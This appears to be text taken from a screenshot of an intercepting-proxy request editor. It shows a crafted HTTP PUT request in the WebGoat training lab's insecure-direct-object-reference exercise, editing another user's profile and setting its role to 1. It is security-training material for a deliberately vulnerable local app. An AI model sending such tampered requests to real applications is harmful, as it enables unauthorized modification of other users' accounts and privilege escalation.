 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Accept: */*
5 Content-Type: application/JSON; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: JSESSIONID=Rs6ro5ohaJDlbrI4KDhkDwoH68U3wDD7OslQ-yek
17 Connection: close
18 Content-Lenght: 88
19 Content-Length: 91
20
21 {
"role":1,
"color":"red",
"size":"large",
"name":"Buffalo Bill",
"userId":"2342388"
}
22